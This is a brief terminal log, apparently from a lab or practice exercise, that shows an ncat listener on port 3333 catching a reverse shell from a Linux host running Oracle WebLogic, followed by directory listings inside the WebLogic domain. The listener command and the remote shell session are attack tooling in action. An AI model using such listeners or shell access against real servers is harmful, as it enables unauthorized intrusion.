 C:\Users\灵越5510>ncat -lvnp 3333
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:3333
Ncat: Listening on 0.0.0.0:3333
Ncat: Connection from 172.16.1.168:43890.
manic@manic-virtual-machine:~/Oracle/Middleware/user_projects/domains/peak_domain$ ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
manic@manic-virtual-machine:~/Oracle/Middleware/user_projects/domains/peak_domain$ cd ..
cd ..